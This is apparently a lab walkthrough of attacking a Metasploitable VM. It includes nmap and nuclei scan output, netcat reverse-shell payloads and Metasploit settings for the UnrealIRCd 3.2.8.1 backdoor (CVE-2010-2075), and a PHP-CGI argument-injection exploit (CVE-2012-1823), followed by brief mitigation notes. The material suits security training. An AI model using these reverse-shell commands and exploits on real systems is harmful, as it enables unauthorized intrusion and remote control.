Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-21 21:30 +07
Nmap scan report for 192.168.1.129
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 1:33:04
| source ident: nmap
| source host: F231D963.78DED367.FFFA6D49.IP
|_ error: Closing Link: estmncdnc[192.168.1.130] (Quit: estmncdnc)
Service Info: Host: irc.Metasploitable.LAN
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.49 secondsSo the version is: 3.2.8.1. This version has a backdoor.
CVE-2010-2075
Manual
Start a netcat server:
nc -vnlp 4444Connect to victim machine and send the payload like this:
nc TARGET_IP IRC_PORT
AB;nc -e "command" ATTACKING_IP 4444We will receive the privileged reverse shell on the netcat server.
Automatic
Metasploit setup:
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic TargetResult:

Explanation: https://github.com/0x48piraj/PwnHouse/blob/master/CVE-2010-2075/README.md
PHP
Use nuclei to detect technologies:
nuclei -u http://192.168.1.129Output:
[INF] nuclei-templates are not installed, installing...
[INF] Successfully installed nuclei-templates at /home/aleister/.local/nuclei-templates
[INF] Current nuclei version: v2.9.15 (outdated)
[INF] Current nuclei-templates version: v9.6.7 (latest)
[INF] New templates added in latest release: 1
[INF] Templates loaded for current scan: 7129
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1220 (Reduced 1157 Requests)
[INF] Using Interactsh Server: oast.pro
[CVE-2012-1823] [http] [high] http://192.168.1.129/index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
[apache-detect] [http] [info] http://192.168.1.129 [Apache/2.2.8 (Ubuntu) DAV/2]
[php-detect] [http] [info] http://192.168.1.129 [5.2.4]
[tech-detect:php] [http] [info] http://192.168.1.129
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://192.168.1.129
[http-missing-security-headers:referrer-policy] [http] [info] http://192.168.1.129
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://192.168.1.129
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://192.168.1.129
[http-missing-security-headers:content-security-policy] [http] [info] http://192.168.1.129
[http-missing-security-headers:x-frame-options] [http] [info] http://192.168.1.129
[http-missing-security-headers:x-content-type-options] [http] [info] http://192.168.1.129
[http-missing-security-headers:clear-site-data] [http] [info] http://192.168.1.129
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://192.168.1.129
[http-missing-security-headers:strict-transport-security] [http] [info] http://192.168.1.129
[http-missing-security-headers:permissions-policy] [http] [info] http://192.168.1.129
[phpmyadmin-panel] [http] [info] http://192.168.1.129/phpMyAdmin/
[phpinfo-files] [http] [low] http://192.168.1.129/phpinfo.php
[http-trace:trace-request] [http] [info] http://192.168.1.129
[waf-detect:apachegeneric] [http] [info] http://192.168.1.129/
[openssh-detect] [tcp] [info] 192.168.1.129:22 [SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
]
[vsftpd-backdoor] [tcp] [critical] 192.168.1.129:21
[samba-detect] [tcp] [info] 192.168.1.129:139
[vnc-service-detect] [tcp] [info] 192.168.1.129:5900 [RFB 003.003]
[esmtp-detect] [tcp] [info] 192.168.1.129:25
[smtp-service-detect] [tcp] [info] 192.168.1.129:25
[ftp-anonymous-login] [tcp] [medium] 192.168.1.129:21Found CVE-2012-1823.
CVE-2012-1823
Manual
echo "<?php system('uname -a');die(); ?>" | POST "http://192.168.1.129/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input"Output:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/LinuxAutomatic
Metasploit setup:
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 AutomaticResult:

Explanation: https://pentesterlab.com/exercises/cve-2012-1823/course
Mitigations
Only allow some hosts:

Allow hosts can scan:

Other hosts can not scan: